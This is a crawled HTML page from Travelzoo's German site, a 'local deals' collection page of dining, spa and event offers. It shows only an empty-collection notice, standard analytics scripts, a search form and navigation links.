

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/de/collections/local-deals/
body_size: 25910
content:

<!DOCTYPE html>
<html lang="de-de">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Erlebnisse in ganz Deutschland | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdcenbd" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdcenbd" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdcenbd" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdcenbd" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdcenbd" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdcenbd" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdcenbd" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdcenbd">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Ein Abendessen, ein Ausflug oder ein Kurztrip: Mit Travelzoo verschenken Sie unvergessliche Erlebnisse. " />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/de/collections/local-deals/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Erlebnisse in ganz Deutschland">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Ein Abendessen, ein Ausflug oder ein Kurztrip: Mit Travelzoo verschenken Sie unvergessliche Erlebnisse. ">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.47147.0.1011391.Dining.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Erlebnisse in ganz Deutschland","url":"https://www.travelzoo.com/de/collections/local-deals/","thumbnailUrl":"","dateCreated":"2017-06-19T22:00:00","articleSection":"Restaurants","creator":"Travelzoo Staff","keywords":["tzlocale:3","Collection"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"1035","tzlocale":"3"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/de/';
        tzoo.TzLocale = 3;
        tzoo.Lcid = 'de-DE';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'de';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_de';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Wählen Sie eine Kategorie im Kasten auf der linken Seite und/oder ein Reiseziel im Kasten auf der rechten Seite.';
        tzoo.resources[':Loading'] = 'Wird geladen...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Zurück';
        tzoo.resources[':Gallery.Next'] = 'Weiter';
        tzoo.resources[':SetMyLocation'] = 'Meinen Standort festlegen';
        tzoo.resources[':SetMyLocationShort'] = 'Festlegen';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Aktualisieren';
        tzoo.resources[':SearchNearMe'] = 'In meiner Nähe suchen in';
        tzoo.resources['BackToResult'] = 'Zurück zum Suchergebnis';
        tzoo.resources['BackToResultShort'] = 'Zurück';
        tzoo.resources['BackToTop20'] = 'Zurück zu den Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Suchverlauf';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Weniger';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mehr';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'überall';
        tzoo.resources['SearchWidget.NearMe'] = 'In meiner Nähe';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd. M',
                shortMonthNameDayPattern : 'd. M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':3,'sec':'DE','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'1035','cg':'Meta Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDCENBD-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fcollection.css&v=76JDCENBD-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="amlyilicc2r3w2lqipha-f-a71e8bcd3-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"125ff6c3","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.23.132.0","ak.cport":39830,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768965070","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==emyd0u6mONZPLrCrpeLtM4b5Yhh8fYnX+Qu/[base64]/dw1qVg42WGnjxpMT2vS0bqd7ZZg56Wv6oSB48HJT5vvOOTmsx+NXudvIm4BBlJthcgrGExKunKQzc=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-de-DE tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/de/" class="logo-travelzoo" title="Zur&#252;ck zur Startseite">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Anmelden</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Länderversionen</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Sie befinden sich derzeit auf der DE-Version der Website.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-de-sm" title="Deutschland-Ausgabe"></i> DE</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"><span class="optional-text">Bei Travelzoo</span> registrieren</a>
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte, und sichern Sie sich Zugang zu unseren exklusiven Angeboten und Vorteilen.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Finde:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Zeitraum..." value="Wann" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Gast</option>
                <option value="2">2 Gäste</option>
                <option value="3">3 Gäste</option>
                <option value="4">4 Gäste</option>
                <option value="5">5 Gäste</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Suchen">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Zeitlich flexibel</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Wann</li> 
                <li data-date-type="NextMonth">Nächster Monat</li>
                <li data-date-type="Spring">Frühling</li>
                <li data-date-type="Summer">Sommer</li>
                <li data-date-type="Fall">Herbst</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Bestimmter Monat</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Januar</li>
                <li data-date-type="SpecificMonth" data-month="2">Februar</li>
                <li data-date-type="SpecificMonth" data-month="3">März</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juni</li>
                <li data-date-type="SpecificMonth" data-month="7">Juli</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">Oktober</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">Dezember</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Genauer Zeitraum</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Durchschnittspreise:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Nach Travelzoo-Deals suchen
    </button>
</div>

            </div>
        </nav>


    

<section role="main">

    <div class="fixed-container meta-collection">
        
        <div class="meta-with-description">
            <div class="expert-tip-edition">
                    <div class="expert no-image">
                        <h1 class="expert-name h2">
                            Erlebnisse in ganz Deutschland
                        </h1>
                    </div>
                <div class="expert-quote-byline no-arrow">
                        <div class="display-para">

<p>Vom romantischen Dinner über den entspannenden Tag im Spa bis hin zum unvergesslichen Konzerterlebnis: Stöbern Sie durch unsere Erlebnisse und finden Sie auch für sich das Passende für eine Auszeit vom Alltag. </p>                        </div>
                        <div class="display-bychar">

                                <div class="teaser"> Vom romantischen Dinner &#252;ber den entspannenden Tag im Spa bis hin zum unvergesslichen Konzerterlebnis: St&#246;bern Sie durch unsere Erlebnisse</div>
                                <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline js-collapse-expand" data-collapse-label="- Weniger" data-expand-label="Weiter" style="display:inline;"><p>Vom romantischen Dinner über den entspannenden Tag im Spa bis hin zum unvergesslichen Konzerterlebnis: Stöbern Sie durch unsere Erlebnisse und finden Sie auch für sich das Passende für eine Auszeit vom Alltag. </p></div>

                        </div>
                </div>

            </div>
        </div>

        <div style="clear:both;"></div>

        <hr class="hr-margin" />


            <div class="alert-box-error">
                Sorry, we don't have any applicable collections at this time. Please check back later.
            </div>
                    <h2 class="heading-divider margin-top-40 margin-bottom-15">Mehr Tipps & Angebote</h2>
<div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/de/collections/hotels/?pageType=Collection" target="_self">Hotels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="https://www.travelzoo.com/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/?pageType=Collection" target="_self">Fr&#252;hbucher</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/kreuzfahrt-angebote/?pageType=Collection" target="_self"> Kreuzfahrten </a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/urlaubsreisen/?pageType=Collection" target="_self">Pauschalreisen</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/blog/?pageType=Collection" target="_self">Blog</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>
    </div>
</section>



        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Meinen Standort festlegen</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Besondere Erlebnisse zu besonderen Preisen</h2>
                                <p>Hochwertige Angebote, von der Redaktion recherchiert, verhandelt und geprüft</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Bei Travelzoo registrieren</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Mobile App runterladen</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.DE/" class="icon-facebook-circle" target="_blank" title="Travelzoo auf Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_de/" class="icon-instagram-circle" target="_blank" title="Travelzoo auf Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.de/travelzoode/" class="icon-pinterest-circle" target="_blank" title="Travelzoo auf Pinterest">Pinterest</a></li>
 <li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/de/unternehmen/">Über uns</a></li> 
<li><a href="/de/karriere/">Karriere</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/de/hilfe-FAQ/">Hilfe</a></li> 
<li><a href="/de/datenschutz/">Datenschutz</a></li> 
<li><a href="/de/AGB/">AGB</a></li> 
<li><a href="/de/sitemap/">Site Map</a></li> 
<li><a href="/de/sitemap/hotels/">Hotels</a></li> 
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/impressum/">Impressum</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/de/myaccount/managemembership/">Mitgliedschaft kündigen</a></li> 
<li><a href="/de/web-accessibility/">BARRIEREFREIHEIT</a></li> 
<li><a href="/de/custom/partner-with-us/">Partner werden</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
